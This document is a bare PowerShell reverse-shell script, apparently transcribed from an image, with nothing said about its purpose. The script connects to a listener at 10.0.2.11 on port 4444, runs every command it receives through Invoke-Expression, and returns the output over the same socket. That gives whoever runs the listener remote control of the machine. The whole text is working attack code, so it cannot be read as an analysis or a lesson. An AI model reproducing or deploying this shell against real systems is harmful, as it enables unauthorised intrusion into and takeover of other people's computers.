 1 $LHOST = "10.0.2.11";
2 $LPORT = 4444;
3 $TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT);
4 $NetworkStream = $TCPClient.GetStream();
5 $StreamReader = New-Object IO.StreamReader($NetworkStream);
6 $StreamWriter = New-Object IO.StreamWriter($NetworkStream);
7 $StreamWriter.AutoFlush = $true;
8 $Buffer = New-Object System.Byte[] 1024;
9 while ($TCPClient.Connected) {
10   while ($NetworkStream.DataAvailable) {
11     $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length);
12     $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1)
13   };
14
15   if ($TCPClient.Connected -and $Code.Length -gt 1) {
16     $Output = try {
17       Invoke-Expression ($Code) 2>&1
18
19       }
20
21       catch { $_ };
22
23     $StreamWriter.Write("$Output`n");
24     $Code = $null
25     }
26 };
27     $TCPClient.Close();
28     $NetworkStream.Close();
29     $StreamReader.Close();
30     $StreamWriter.Close()